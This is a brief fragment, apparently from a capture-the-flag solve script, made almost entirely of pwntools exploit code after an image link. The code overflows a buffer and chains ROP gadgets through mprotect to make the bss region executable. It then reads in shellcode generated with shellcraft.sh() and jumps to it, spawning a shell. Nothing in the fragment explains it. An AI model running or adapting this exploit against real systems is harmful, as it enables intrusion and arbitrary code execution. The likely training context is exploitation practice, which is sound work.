 shellcode=asm(shellcraft.sh()) payload=cyclic(0x20+8)+p64(rdi)+p64(bss)+p64(rsi)+p64(0x1000)+p64(rdx)+p64(7)+p64(mprotect) payload+=p64(rdi)+p64(0)+p64(rsi)+p64(bss)+p64(rdx)+p64(0x100)+p64(read) payload+=p64(bss) io.sendline(payload) io.sendline(shellcode)